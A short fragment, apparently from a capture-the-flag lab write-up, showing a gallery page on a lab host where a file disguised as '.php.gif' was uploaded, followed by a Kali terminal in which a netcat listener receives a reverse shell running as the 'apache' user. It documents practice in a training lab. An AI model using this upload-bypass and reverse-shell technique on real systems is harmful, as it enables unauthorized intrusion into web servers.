 10.10.10.146/photos.php
Welcome to our awesome gallery!
See recent uploaded pictures from our community, and feel free to rate or comment
uploaded by 10_10_14_3.php.gif
uploaded by 10_10_14_3.gif
uploaded by 10_10_14_3.jpeg
root@kali: ~
root@kali: ~ 80x24
root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.146] 47632
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache
sh-4.2$